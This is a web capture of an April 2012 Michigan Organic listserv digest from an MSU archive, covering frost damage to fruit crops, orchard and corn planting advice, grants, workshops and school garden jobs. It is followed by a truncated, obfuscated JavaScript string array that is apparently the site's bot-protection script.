

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1204&L=MICH-ORGANIC&E=quoted-printable&P=153349&B=--_000_CBAB3E184901sorroneanrmsuedu_&T=text%2Fplain;%20charset=Windows-1252&header=1
body_size: 12994
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<title>LISTSERV 16.0 - MICH-ORGANIC Archives</title>
<meta http-equiv="Content-Type" content="text/plain; charset=Windows-1252">
</head>
<body>
<div align="left">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="javascript:print()"><img src="/archives/images/b-print.png" alt="Print" title="Print" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p><a href="javascript:print()" style="font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #3366CC; text-decoration: none">Print</a></p></td>
</tr>
</table>
<hr>
</div>
<pre>April 9 Michigan Organic Listserv Prt II


Fruit Production

Frost threatening local crops after mild winter
Blossoms showing up five weeks ahead of schedule
by Chris Gray
4/04/12
http://www.romeoobserver.com/Story.asp?StoryID=21594

Wind machines, straw and irrigation may protect crops from frost damage, but local farmers and growers like Paul Blake of Blake's Orchard are turning to one other method: Keeping their fingers crossed. &quot;We'd be happy with half a crop, that's what we're hoping for,&quot; Blake said.

Pit fruits like cherries, plums andpeaches are blossoming five weeks ahead of schedule, causing growers to worry that Michigan's fickle weather will damage delicate blooms with a frost or freeze and destroy their crops. However, if the temperatures stay warm by May, thearea could see a great harvest this year.

Bob Tritten has been the fruit educator for Michigan State University Extension for 33 growing seasons, studying the state's fruit crops and conditions. He said this was the third or fourth mildest winter in state history, causing fruit crops to bloom around five weeks earlier. However, this means they're susceptible to cold temperatures, such as the frost experienced on March 26 and 27.

&quot;(The frost) possibly could've thinned out or killed flower buds on peaches and sweet cherries, and maybe impacted us a little on apples,&quot; Tritten said. He said it's too early to predict if the harvest will be thin this year, but added if the area can get to the second week in May without temperatures hitting around 29 degrees, the crops should be fine. &quot;Last summer and fall was a favorable growing season, and late fall helped produce flower buds for us,&quot; he said. &quot;If we don't get frosted out, we have the potential for a nice crop right now.&quot;

Protecting produce
Orchards use multiple ways of guarding their crops from frost, sometimes all at once.
For instance, Blake's Orchard uses wind machines to generate breezes, but Blake said it only covers about five acres of orchard. He said he keeps praying that the cold has ended, as his pit fruits begun blossoming four weeks early. &quot;There has never been a year like this since my brother and I ran this,&quot; he said. &quot;Aside from the frost and freezing, though, we'll take a crop anytime we can get it.&quot;

Other growers, like Bill Verellen of Verellen Orchards, agree they've never experienced a season like this, but heard stories about a similar season the year World War II ended.
&quot;My dad said in 1945 it bloomed early and they lost everything that year,&quot; Verellen said.
His orchard uses wind machines as well as burning brush to create warm air to circulate through the orchard. &quot;If it stays on the cool side it can always catch up to a normal harvest,&quot; he said. &quot;We'll probably finish earlier because of the weather.&quot; Verellen was hopeful, though, saying as long as it doesn't dip to 20 degrees his crops should be fine. &quot;We're totally loaded with blooms, so we can lose some,&quot; he said.

At Westview Orchards, co-owner Katrina Schumacher said she spotted bees already pollinating blossoms, meaning the harvest will likely begin early. &quot;We're already pushing three weeks ahead of our normal springtime schedule,&quot; she said. &quot;We're optimistic but cautious&lt;if there's damage, hopefully it's minimal.&quot; Like Verellen, Westview uses controlled fires to generate smoke and heat and keep straw on strawberries to retain some heat. &quot;We'll turn on sprinklers and irrigation systems and it will literally freeze the plants,&quot; she said. &quot;As the frozen water melts, it creates a temperature difference, so that's a way of protecting the blossoms.&quot; Schumacher said aside from preventative measures, the best the orchards can do is hope for cloudy nights and a breeze to keep the frost from forming.

No fruit, but freezing problems
George VanHoutte of the Northern Farm Market said he doesn't have fruit trees to worry about, but is wondering how the season will affect upcoming plantings for vegetables like corn and tomatoes. &quot;We'll try not to get the tomatoes out until the 10th or 15th of May, because if you get a frost on it you lose them all,&quot; VanHoutte said. He said the season reminds him of a time in the `30s when his grandfather lost an entire field of corn on the Fourth of July in Ohio. &quot;That's a late frost, so anything can happen,&quot; he said. &quot;I've never seen two years that were the same, and I've been farming all my life with my dad.&quot;

In addition, he said the weather will affect insect populations, which could mean more spraying for farmers. However, like the other growers, he is remaining hopeful. &quot;The best thing for us to do now is get fertilizer down, get the equipment ready,&quot; he said.

Tart Cherry Crop Damage
by Christina Burkhart
04/04/12
Cool morning lows in the 20's on March 26th combined with windy conditions caused many tart cherry trees to becomedamaged.
http://www.upnorthlive.com/news/story.aspx?id=738249#.T4WE-vU5Dct

We spoke with Cherry Bay, Friske, and King Orchards and also the MSU Extension Center regarding this damage. ErinLizotte of the Extension Center stated, &quot;We saw upwards of about 70% damage in the initial survey that we've done looking at flower buds in the area. We've heard lower and higher reports from growers just depending on their location, and where they were at in terms of crop development.&quot;

Normally, the majority of orchards in Northern Michigan use large fans to continually mix the air- preventing thecold air from pooling in low areas of the orchards. Not many orchards in this area overhead irrigate crops like you may see in other fruit orchards out west, say in Washington. Here, most places don't have the infrastructure to use water as a protectant, and with the very cold temperatures we can have here it doesn't help as much as it would in a milder climate. Therefore, if we do have windy, cold nights, unfortunately there's not a lot that can be done to protect the fruit and it's a waiting game to assess damage.

With the recent warm weather we've had, the growing season has kicked off to an early start-beginning about 5 weeksahead of schedule. Tart cherries normally bloom and ripen early in the year and are already susceptible to early frosts (this is avoided in annual crops bydelaying planting). However, the MSU extension office stated that while risk is something growers have every year, with such an early warm up the risk window has been prolonged from 4-6 weeks to 10+ weeks of concern.

Richard Friske, of Friske Orchards,explained that the tart cherries were in the waterbud stage- the bud is tight, but the moisture in it can freeze, and that coldness can transfer to the fruit at the base of the bud, possibly killing it. Of the few he's looked at, he hasn't found a good, healthy bud yet. Friske, along with Don of Cherry Bay Orchards and Jim King of King Orchards, know there's damage- it's just not completely clear how much.

King has had bees trucked in from Florida about 4 weeks ahead of schedule to try and help with pollination. But now that we're back in chillier weather, the bees are moving limitedly- and he's notsure it's even warm enough for the pollen to move down the tube and fertilize the flower. Regarding other fruit crops, King said that his peach, apricot,sweet cherry, and apple trees are doing ok for now, but with more cold nights ahead he's not sure how they'll fare. Friske agreed, saying the sweet cherries aren't damaged yet, but are in a vulnerable stage.

The National Weather Service has issued a freeze warning for tonight for every county in the L.P. in our viewing area, and sub-freezing temperatures are expected for the next several nights. Lows are expected to be in the low 20s inland and the mid and upper 20s along the lakes.

Lizotte made sure to add that we won't have a definite idea of what this year's crop size looks like for weeks to come, but that the industry has a safety net in place. Tart cherries have been stored from previous years to make sure markets stay full of products and tart cherry lovers can still find them on the shelf at grocery stores.

Michigan cherry producers approve continuation referendum
Michigan�s cherry producers have approved a referendum to continue the Michigan Cherry Promotion and Development Program.
Friday, March 30
http://fruitgrowersnews.com/index.php/news/release/16678/

Established in May 1972, the Michigan Cherry Promotion and Development Program was created to improve the economic position of the state�s cherry producers by identifying additional marketing opportunities for Michigan cherries.

It will continue for an additional five years beginning July 1. The current program assessment is $10 per ton for sweet or tart cherries; and $5 per ton for cherries sold for juice.

A total of 130 valid ballots were cast in the referendum. Of those, 114 producers voted yes (88 percent) representing 99 million pounds of cherries (91 percent of the production volume represented) and 16 producers voted no (12 percent) representing 8 million pounds (12 percent).

For renewal of the program and its activities, more than 50 percent of the voting producers, representing morethan 50 percent of the pounds sold by those voting, must vote to approve.

Apples: How to know what to plant
If you�re not planting and replanting your orchards on a continual basis, you�re setting yourself up for trouble.
April 2012
http://fruitgrowersnews.com/index.php/magazine/article/apples-how-to-know-what-to-plant

 Terence Robinson, a professor at Cornell University, recommended a high-density planting system at the Mid-Atlantic Fruit &amp; Vegetable Convention in Hershey, Pa.

�Our team has determined that the most economical way to go is planting between 900 to 1,300 trees per acre in a tall-spindle, trellised system,� said Robinson, a professor in the Department of Horticulture at Cornell University. �If you want to get the most money per acre from your farm, that is what we suggest.�

He also said that for maximum viability and sustainability, growers want to be in a constant state of replanting. Aminimum of 4 to 5 percent of your acreage should be replanted annually, withless than 15 percent of the land being non-bearing at any time, he said. This would result in your entire farm being completely replanted over the course of 20 to 25 years.

�This ensures that your orchards aren�t tied up completely with older varieties and that you�re maximizing the potential of your property,� Robinson said.

Now, what to plant

Selecting varieties is a critical step in the success of your orchard, Robinson said. The best way to ensure the longevity of your farm is to make new plantings a mix of the tried and true, and the new. Half of any new planting should be in a variety that is well established and has a successful record in your area, Robinson said. For most, that would include Gala, Macintosh, Red Delicious, Golden Delicious, Empire, Cortland and others that have a strong following in the consumer market.

�These varieties have a solid history of selling well and are a staple of the industry,� he said. �Consumers know them and you know how to grow them. It is a safe bet.�

The next 40 percent should be a newvariety that perhaps you don�t have much experience with or is relatively new to the consumers in your area, Robinson said. These varieties may also be alittle more labor intensive to grow � think Honeycrisp, Jonagold, Golden Supreme, Fuji and others.

�Honeycrisp is a great apple, but it can be a challenge to grow,� he said. �It is better to hedge your bets and plant slightly less of these varieties, especially since the consumer is willing to pay a premium price for them in your market.�

As for the final 10 percent, take agamble. �Go with something new,� Robinson said. �This would be a good time to look at a club variety like Sweetango, or a variety that just came out on the market such as Zestar! or Blondee.�

Selecting the right variety depends on your market, location and availability of trees. It can be easy to make a mistake, said Paul Wooley, a tree sales specialist from Greenwich, N.Y. Wooley sells trees and owns Honeysp.com, a tree and apples sales business.

�When the Honeycrisp apple started to take off, we told everyone to plant them,� Wooley said. �We learned very quickly, however, that that was not the right call. The apple is pretty finicky about the zone, climate and soil type it will succeed in.� Work with your local Extension and tree sales person to make the right call on variety, Robinsonsaid.

Picking the right rootstock is alsovital to success, Robinson said. Questions here include: How well will the rootstock support the scion, will it have the proper vigor to grow fruit at an optimum level and will the rootstock work for your climate and soil type? �You have to take into account the vigor of the scion when picking the rootstock,� Robinson said.

Disease resistance is also a factor. In some areas, fire blight is a major concern. There are some fire blight-resistant rootstocks, but will they provide the proper amount of vigor for the scion? Irrigation and fertigation choices are also important, as are training techniques. These decisions directly relate to the varieties you choose to plant, Robinson said. All of them together have a direct impact on your economic success.

Vegetable Production

A good corn crop starts with a good stand
Attention to detail before and after you get to the field pays in the long run. Better stands lead to better yields. Planter performance, planting depth and soil conditions are three key factors that contribute to a good corn stand.
Marilyn L. Thelen, Michigan State University Extension
Published April 3, 2012
http://news.msue.msu.edu/news/article/a_good_corn_crop_starts_with_a_good_stand

Now is the time to put the finishing touches on corn planter maintenance and repair. Taking the time to service and repair planter units will improve performance and limit downtime. Test planter performance before planting to see that all units are operating correctly.

Field corn planting depth varies bysoil type and planting conditions. Typically 1.5 to 2 inches is recommended.Earlier planted corn can be planted more shallow, but not less than 1.5 inches. Corn planted in sandy soils may be planted as deep as 3 inches. Sandy soil typically will not crust and deeper placement may be necessary to place seeds in uniform soil moisture. Check placement while you are planting and adjust for conditions. Look for seeds to be placed in the bottom of the planting �V� in loose, moist soil. Planting in uniform moisture at the appropriate depth for conditions will lead to more uniform emergence.

Avoid compaction by planting into soil conditions that are dry enough to prevent sidewall compaction and allow forgood seed coverage. A shiny appearance to the sidewall of the planting �V� and difficulty closing the trench both contribute to uneven emergence. In addition, sidewall compaction will inhibit good root development.

Investing in good seed placement and planting in optimal soil conditions will give the seed a better chance of germination as well as fast and uniform emergence.

Field Crop Production

8 tips for preparing a planter for fieldwork
Source: Kinze Manufacturing
Apr. 4, 2012
http://farmindustrynews.com/planters/8-tips-preparing-planter-fieldwork?NL=SO-02&amp;Issue=SO-02_20120411_SO-02_747&amp;<a href="/cgi-bin/wa?LOGON=A3%3Dind1204%26L%3DMICH-ORGANIC%26E%3Dquoted-printable%26P%3D153349%26B%3D--_000_CBAB3E184901sorroneanrmsuedu_%26T%3Dtext%252Fplain%3B%2520charset%3DWindows-1252%26header%3D1" target="_parent" >[log in to unmask]</a>&amp;YM_MID=1304291

Proper planter maintenance is critical for correctly placing expensive seed into the ground when planting begins. Farmers need to take care of the maintenance now before the planting windowopens. An expert in planter maintenance, service manager Phil Jennings withKinze Manufacturing offers eight tips for proper planter maintenance:

1. Inspect soil-engaging components. �Consistent planter performance starts with a planter that is in goodmechanical condition,� Jennings says. �Make a close inspection of the soil-engaging components on the row units. Badly worn parts must be replaced or planter efficiency will be impaired.�

2. Check disc opener blades. Farmers should check the wear on disc blades and replace 15-inch blades when they are worn to 14.5 inches in diameter. Inspect the disc blade contact, too. �Optimal disc blade contact is 1 to 1.5 inches to form the seed trench,� Jennings says.

3. Inspect inner scraper. The innerscraper should protect the seed tube. �This prevents soil buildup between the opener blades,� he adds. �Replace scrapers when they are worn to five-eighths inch or less.�

4. Check gauge wheels. Look at the gauge wheels for light contact of the tire to blade in the operating position, Jennings says. He also recommends looking over the arm and bushings. Different field conditions can affect the depth adjustment of the planter. �Be sure to check and adjust the depth when field conditions change,� he says.

5. Assess closing wheel performance. Closing wheels must be centered over the seed trench. �Apply only enough down pressure to maintain good seed-to-soil contact,� Jennings says. Closing wheels may be offset slightly for better residue flow, he adds. If the closing wheel plugs with crop residue, the seed trench won�t close properly. An optional closing wheel shield might be needed to help prevent stalks from lodging in the closing wheel arm.

6. Adjust hitch. �Hitch adjustment is another important factor of consistent seed depth, spacing and seed-to-soilcontact,� he says. �Adjust the hitch height so the tongue runs parallel to the ground when the planter is in planting position.� The parallel arms of the row unit should be approximately level when the toolbar is 20 to 22 inches above the planting surface. On the planter�s parallel arms, check the bolts, bushings, down-pressure springs and the drive chains to be sure all the parts are performing optimally.

7. Inspect other planter attachments. Inspecting no-till planter parts also is critical to optimizing planter efficiency. No-till coulters should be set at a depth slightly above the disc-opener blades. Residue wheels are intended to move obstacles in the path of the row unit. Residue wheels should be adjusted to just skim the planting surface and may not turn 100% of the time.

8. Conduct full field check. Alwaysconfirm what you �think� is happening with a full field check. It is not enough to just dig a few seeds up behind the planter. Jennings strongly recommends a full 1/1,000-acre field check when any settings or adjustments are made. For 30-inch rows, that is a 17.5-foot-row length. Tie up a set of closing wheels and drive ahead at planting speed. �Take the time to prove it to yourself that the job is getting done right,� Jennings says. �The extra 15 minutes is an inexpensive insurance policy. Dirt is the real test.� Farmers then can visibly see all of the critical factors for success, including consistent seed depth, seed spacing, and seed-to-soil contact.

Educational Opportunities

Attention fellow denizens of Mother Gaia
In honor of Earth Day, April 22, 2012, mycologist/microbial ecologist Chris Wright of Michigan State University and Easygrow Mushrooms and Composting LLC will be presenting a free lecture on �The Importance of Fungi in Sustaining the Earth!�  Chris will talk about the importance of fungi to various aspects of our biome, and discuss how the actions of people-kind are impacting the biosphere. This 50 minute, free presentation will directly precede a 3 hour, hands-on workshop on �Growing Gourmet Mushrooms on Logs.� This workshop will provide hands-on instruction on how to inoculate and cultivate mushrooms on logs. Each participant will inoculate their own log with the mushroom of their choice and will bring the log home with them at the completion of the workshop. All materials and complete instruction (with handouts) on how to produce gourmet mushrooms on logs are included in the price of
tuition ($60 per participant).  Anyone who is considering to integrate mushroom cultivation into their farm or cropping system is strongly encouraged to attend. Chris has been growing mushrooms and presenting workshops on mushroom cultivation for over 25 years, and is ready to share his experience with you. The cost of the workshop is $60. Class size is limited, and pre-registration is required. To register call Colasanti's Produce and Plants @ 248-887-0012, extension 0. Colasanti�s Market, 468 S. Milford Road Highland, MI 48357.  www.colasantis.com.

Please note that it is not necessary to enroll in the mushroom cultivation workshop to attend the free Earth Day presentation. If you would like to access previous postings to the Mich-Organic listserv you can copy and paste the following URL into your browser address bar http://list.msu.edu/archives/mich-organic.html


Grants and other financial opportunities

Announcing the 2012-2013 Michigan Farm to School Grant Program!
Food service directors must often work through numerous challenges to start or expand farm to school programs. The goal of the MI Farm to School Grant Program is to help overcome some of these challenges, and initiate and expand farm to school programs across the state.

With funding from the WK Kellogg Foundation, the MI Farm to School Grant Program was able to award EIGHT Michigan K-12 schools/districts with funds to plan for or implement farm toschool programs in 2011. The second grant program year is September 1, 201-June 1, 2013, early childcare programs are eligible to apply for planning grants. The MI Farm to School Planning Grant will help schools and early childcare programs plan for integrating fresh, local foods into cafeterias AND ultimately develop a Farm to School Action Plan to implement a farm to school program after the grant year.

The MI Farm to School Implementation Grant will help schools put existing farm to school plans into action AND ultimately develop a Farm to School Sustainability Plan to keep a farm to school program going and growing in future years.

Eligibility: A goal of this program is to help vulnerable children find more healthy and local food choices in school meals programs. K-12 school food service programs must have at least 50% free and reduced-price meal enrollment and at least 50% of early childcare program participants must be eligible to receive Tier I reimbursement rates at the time this application is completed.

Only school food service/nutrition directors can apply for their school district(s) or school(s). Food servicedirectors from a school district may choose to focus on a few school buildings or an entire school districts food service program, but the district must have 50% free and reduced price meal enrollment. Private or charter schools may apply as an individual school.

Only one application for either theplanning or implementation grant (not both) is allowed per district or private/charter school per grant year. You can also find the application materials and sample grant applications on our website at http://www.mifarmtoschool.msu.edu/index.php?id=48.
To be reviewed, complete applications must be received by 5 pm EST on Friday, May 4th, 2012. Email completed application as an attachment to Jekeia Murphy at <a href="/cgi-bin/wa?LOGON=A3%3Dind1204%26L%3DMICH-ORGANIC%26E%3Dquoted-printable%26P%3D153349%26B%3D--_000_CBAB3E184901sorroneanrmsuedu_%26T%3Dtext%252Fplain%3B%2520charset%3DWindows-1252%26header%3D1" target="_parent" >[log in to unmask]</a>&lt;mailto:[log in to unmask]&gt;.

Funding Research for Organic Produce
February 13, 2012
http://www.growingproduce.com/article/24861/funding-research-for-organic-produce

Organic growers in Oregon may be growing sweeter corn, while their counterparts in North Carolina will be testing new varieties of broccoli, thanks to grants awarded by the Organic Farming Research Foundation (OFRF) Board of Directors. Additional grants will fund projects designed to help organic growers increase their yields while decreasing their expenses. The OFRF Board approved four grants totally $50,640 to help grow the industry�s organic knowledge. Here are some details about the grants:

   �Researchers from Washington State University will receive a $14,996 grant to conduct field tests at eight organic farms in western Washington to help match the requirements of a variety of crops with the amount of natural fertilizer needed for maximum productivity. The overall goal of the project is for farmers to reduce the use of fertilizers, saving money and preventing unused nutrients from washing into nearby streams or rivers.

   �Farmers who produce organic seeds will benefit from a $12,500 grant awarded to the Xerces Society for Invertebrate Preservation. As there has been concern recently that pollinating bees may contaminate organic plants with pollen from non-organic crops, the project will identify native bee species that are drawn to specific crops.

   �The OFRF teamed up with the Cliff Bar Family Foundation to award two additional grants to researchers in Oregon creating new varieties of sweet corn and broccoli best suited for organic farmers in North Carolina. The $8,410 grant awarded to Jonathan Spero of Lupine Knoll Farm in Williams, OR, continues sweet corn research started last year. Jeanine Davis of the North Caroline State University Mountain Research Station will use the $14,734 grant to develop and test new varieties of broccoli for the western part of the state.

This information for this article was provided by
the Organic Farming Research Foundation;
www.ofrf.org&lt;http://www.ofrf.org&gt;.

Attention Organic Vegetable Producers!
If you are interested in selling your produce to Safeway in Chicago, please contact Dave Keating contact info listed below:

Good Morning,
I am the Safeway buyer for Organic Veg and would like some information on any local organic produce vendors that could support our Local Organic Produce Drive at our Dominicks stores in Chicago. My number is 623-869-4102
Thanks for your assistance.
Dave Keating
Commodity Buyer
Safeway Corporate Produce

FarmAbility II
By KRISTINE MORRIS
Contributing Writer
Program helps farmers conserve land, improve skills and transition to the next generation
http://www.morningstarpublishing.com/articles/2012/04/02/grand_traverse_insider/news/leelanau_area/doc4f79f1fcb3ed2669145558.txt

LAKE LEELANAU � The second application round for Leelanau County�s FarmAbility Program will begin this month. Eligible Leelanau County applicants will be considered on a �first-come-first-served� basis.

All who are interested in applying can do so in person from 9 a.m. to 3 p.m. beginning April 2 at the Leelanau Conservation District offices, 112 W. Philip St., in Lake Leelanau, Thereafter, drop-in hours will be from 10 a.m. to 12:30 p.m. on Mondays and Wednesdays at the Conservation District offices, and from 1:30 to 4 p.m. on Tuesday and Thursdays at the Leelanau Conservancy (105 N. First St.) in Leland. Drop-inhours will continue until 5,000 acres are enrolled in the program.

�Based on how well folks took to the program three years ago, FarmAbility applications may fill up even faster this time around,� said Leelanau Conservancy Director of Farm Programs, Tom Nelson.

FarmAbility�s four partneringorganizations: the Leelanau Conservancy, the Leelanau Conservation District,MSU Extension, and the NW Michigan Horticultural Research Center, are excited about the response that the program has seen, and the Grand Traverse Regional Land Conservancy, the Grand Traverse Conservation District, and others are slated to begin offering the FarmAbility Program in several strongly agricultural townships in Grand Traverse and Antrim counties later this year.

FarmAbility is the first such program in the nation � a privately-funded effort that pays farming families annually to conserve their farms for 10 years and provides cost-sharing for agricultural workshops and seminars, as well as estate planning to help farmers transition their farms into the hands of the next generation of growers. Private dollars, including a grant from Rotary Charities of Traverse City, take care of all the necessary funding.

When Nelson and Leelanau Conservation District Executive Director Buzz Long opened the first program in March 2009, they weren�t sure what response it would receive, especially as their meeting with the public at the Leelanau Conservation District offices in Lake Leelanau was scheduled for a Monday morning after a snowstorm. �I remember standing there with Buzz and a cup of coffee, staring at all that snow outside and wondering if anyone would show up,� said Nelson

Jobs

DETROIT PUBLIC SCHOOLS JOB POSTINGS

DPS is hiring for two exciting employment opportunities:

Job Title: School Garden Manager - Program Associate II
Salary Range: $41,709 - $66,661 (annually)
Deadline: April 12
Description: Responsible for the coordination and implementation of school gardens. Manage production garden and hoop house operation in support of the District's education program and the OFS health meals initiative.
Education: A Bachelor's degree in horticultural science or an associate's degree in horticultural science andproof of completion of agricultural training or internship program
More information found here: http://detroitk12.org/employment/job/1959/

Job Title: Garden Program Manager -Program Supervisor
Salary Range: $74,699 - $92,527 (annually)
Deadline: April 12
Description: The Detroit Public Schools Office of Food Services is seeking an experienced gardener with classroom experience teaching math and science to administer program functions and supervise staff as part of the Office of Food Services Farm2School initiative.
Education: A Master's degree in Agriculture, Education or Business is required. Must possess and provide evidence of a valid State of Michigan Driver's License at time of hire

More in formation found here: http://detroitk12.org/employment/job/1962/




Vicki Morrone
Outreach Specialist for Organic Vegetable and Field Crops
480 Wilson Rd Room 303
East Lansing, MI 48824
Www.MichiganOrganic.msu.edu
517-353-3542/517-282-3557 (cell)

If you would like to access previous postings to the Mich-Organic listserv you can copy and paste the following URL into your browser address bar
 http://list.msu.edu/archives/mich-organic.html


</pre>

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23805
content:
var _0x3504=['\x77\x71\x58\x43\x71\x63\x4b\x61\x77\x72\x56\x48\x77\x70\x4a\x59\x77\x34\x6b\x4a\x77\x72\x62\x44\x6c\x51\x3d\x3d','\x77\x71\x54\x44\x6b\x38\x4f\x74\x63\x6c\x76\x44\x73\x4d\x4b\x51\x77\x6f\x37\x43\x76\x4d\x4f\x30\x50\x73\x4f\x48\x77\x37\x33\x44\x76\x56\x5a\x76\x55\x73\x4f\x73\x56\x38\x4f\x53\x77\x35\x62\x44\x6e\x63\x4f\x4a\x4c\x30\x54\x43\x69\x55\x6a\x43\x6c\x73\x4b\x79\x77\x34\x30\x79\x58\x51\x3d\x3d','\x77\x6f\x56\x2f\x4c\x63\x4f\x43\x42\x73\x4f\x43\x45\x57\x4d\x3d','\x47\x73\x4b\x4e\x48\x38\x4b\x6e\x65\x73\x4f\x64\x62\x6a\x55\x3d','\x77\x37\x58\x43\x69\x45\x34\x76\x54\x4d\x4b\x51','\x50\x48\x63\x39\x77\x6f\x59\x3d','\x48\x38\x4b\x4a\x43\x77\x3d\x3d','\x77\x35\x58\x43\x68\x4d\x4f\x50','\x4b\x44\x35\x37\x51\x51\x3d\x3d','\x77\x72\x50\x43\x73\x32\x48\x43\x75\x68\x48\x44\x72\x69\x41\x3d','\x77\x72\x78\x2f\x77\x34\x33\x43\x76\x4d\x4f\x68\x64\x38\x4b\x69\x77\x70\x72\x44\x6b\x6e\x38\x77\x64\x51\x3d\x3d','\x77\x72\x6b\x55\x5a\x68\x38\x2b\x77\x36\x45\x3d','\x77\x6f\x33\x43\x6c\x63\x4b\x73\x4f\x4d\x4f\x68\x77\x6f\x49\x36\x42\x51\x3d\x3d','\x77\x72\x73\x34\x58\x63\x4b\x6c\x43\x38\x4f\x76\x54\x44\x2f\x43\x74\x33\x41\x64\x55\x63\x4b\x44\x77\x71\x50\x44\x72\x38\x4b\x6c\x77\x6f\x68\x6b','\x77\x6f\x72\x43\x71\x7a\x59\x74\x45\x73\x4b\x36\x77\x71\x39\x4a\x77\x72\x35\x4b\x55\x44\x6a\x43\x6c\x78\x2f\x43\x67\x38\x4b\x31\x42\x38\x4f\x69\x47\x63\x4f\x67\x77\x34\x73\x62\x47\x38\x4b\x65\x45\x54\x76\x44\x6e\x73\x4f\x74\x77\x34\x59\x51\x47\x78\x78\x41\x77\x6f\x52\x38\x48\x73\x4b\x4b\x77\x37\x7a\x43\x6d\x47\x33\x44\x70\x63\x4b\x63\x77\x35\x68\x79\x54\x67\x41\x6c\x77\x37\x6a\x43\x6c\x4d\x4b\x37\x66\x38\x4f\x48\x50\x6a\x62\x44\x6d\x63\x4b\x4a\x77\x35\x37\x44\x6b\x73\x4b\x78\x48\x73\x4f\x2f\x64\x42\x54\x44\x70\x63\x4b\x76\x4f\x51\x3d\x3d','\x59\x73\x4f\x71\x77\x70\x78\x36','\x66\x6d\x72\x44\x6c\x63\x4b\x51\x64\x73\x4f\x48\x77\x35\x49\x3d','\x77\x72\x62\x44\x74\x38\x4f\x53\x77\x72\x5a\x77','\x4c\x53\x31\x39\x52\x63\x4b\x44','\x77\x71\x33\x43\x6d\x38\x4b\x37\x4b\x41\x3d\x3d','\x47\x42\x34\x48\x77\x37\x38\x67\x47\x4d\x4b\x32','\x42\x4d\x4f\x31\x77\x71\x56\x54\x77\x36\x62\x44\x6c\x38\x4f\x4f\x77\x72\x45\x52\x77\x70\x4d\x4b\x77\x72\x76\x43\x76\x77\x3d\x3d','\x77\x37\x62\x44\x6f\x7a\x41\x3d','\x65\x30\x54\x43\x76\x51\x3d\x3d','\x77\x72\x6a\x43\x74\x73\x4b\x49','\x77\x37\x45\x4a\x64\x38\x4b\x6b\x44\x4d\x4f\x72\x61\x52\x37\x43\x69\x31\x38\x54\x59\x38\x4b\x68\x77\x71\x6e\x44\x73\x73\x4b\x76\x77\x70\x4e\x69\x53\x4d\x4b\x39\x77\x35\x54\x44\x76\x4d\x4f\x43\x77\x72\x6e\x43\x74\x4d\x4f\x31\x42\x38\x4b\x73\x77\x35\x64\x68\x77\x70\x52\x45\x44\x30\x4c\x44\x74\x6b\x58\x43\x73\x38\x4f\x6c\x41\x4d\x4b\x56','\x77\x35\x74\x79\x77\x34\x34\x3d','\x64\x48\x2f\x44\x67\x41\x3d\x3d','\x77\x6f\x67\x6f\x77\x34\x6f\x3d','\x43\x73\x4f\x33\x77\x71\x45\x3d','\x77\x71\x76\x44\x67\x73\x4f\x39\x77\x71\x63\x3d','\x42\x79\x55\x34\x77\x6f\x62\x44\x70\x6c\x6f\x65\x57\x77\x78\x41\x43\x41\x3d\x3d','\x77\x37\x51\x48\x77\x34\x35\x4e\x46\x77\x3d\x3d','\x77\x34\x50\x43\x68\x4d\x4f\x42','\x77\x70\x30\x72\x54\x67\x3d\x3d','\x77\x70\x56\x43\x77\x6f\x5a\x33','\x66\x6a\x6a\x43\x71\x73\x4f\x59\x77\x71\x4e\x6b\x64\x63\x4f\x66\x77\x70\x72\x44\x76\x56\x64\x70\x77\x36\x6c\x30','\x77\x6f\x7a\x43\x6d\x31\x6e\x43\x70\x67\x7a\x44\x74\x7a\x56\x48\x4f\x63\x4f\x6e\x77\x71\x35\x6e\x77\x34\x4c\x43\x71\x67\x3d\x3d','\x44\x6e\x45\x6e\x77\x6f\x74\x39\x64\x30\x50\x44\x76\x4d\x4f\x39\x50\x38\x4b\x45\x48\x73\x4b\x45','\x4d\x68\x49\x51\x77\x35\x6b\x6d\x42\x73\x4b\x38\x77\x71\x31\x4b\x66\x6d\x51\x42\x4c\x7a\x72\x44\x73\x4d\x4f\x4c\x77\x6f\x73\x3d','\x53\x38\x4b\x47\x77\x70\x4c\x43\x68\x77\x3d\x3d','\x48\x63\x4f\x43\x77\x72\x34\x3d','\x43\x41\x31\x36','\x77\x35\x30\x52\x4d\x31\x55\x76\x48\x51\x35\x57\x4a\x4d\x4f\x67\x52\x6c\x2f\x44\x74\x55\x49\x6c\x77\x34\x39\x6a\x77\x70\x78\x38\x49\x63\x4f\x6f\x77\x35\x35\x2f\x77\x70\x67\x2b\x77\x34\x42\x6b\x49\x54\x59\x52','\x47\x63\x4b\x4d\x43\x63\x4b\x6f\x59\x73\x4f\x62\x59\x44\x38\x3d','\x77\x72\x68\x51\x77\x72\x74\x2f\x77\x6f\x68\x68\x51\x77\x7a\x44\x70\x56\x50\x43\x72\x38\x4b\x35\x77\x35\x48\x44\x69\x42\x2f\x44\x6c\x31\x58\x43\x76\x63\x4f\x63','\x50\x45\x44\x43\x69\x67\x3d\x3d','\x77\x70\x30\x67\x43\x46\x34\x74\x47\x41\x64\x57\x4a\x63\x4f\x74\x55\x32\x58\x44\x68\x45\x38\x33\x77\x34\x35\x78\x77\x6f\x73\x3d